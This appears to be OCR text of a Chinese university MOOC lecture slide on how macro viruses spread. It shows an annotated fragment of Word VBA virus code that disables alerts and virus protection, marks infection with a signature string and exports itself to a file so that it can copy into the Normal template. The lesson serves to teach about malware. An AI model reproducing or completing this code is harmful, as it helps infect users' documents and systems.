 宏病毒如何传播
中国大学MOOC
15
Sub AutoClose()
On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False ’以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
’取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
’取Word默认模板中工程组件集合
Const ExportSource = "c:\bjtu.sys"
Const VirusName = "AIGTMV" ’该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
’将当前病毒代码导出到c:\bjtu.sys文件保存
15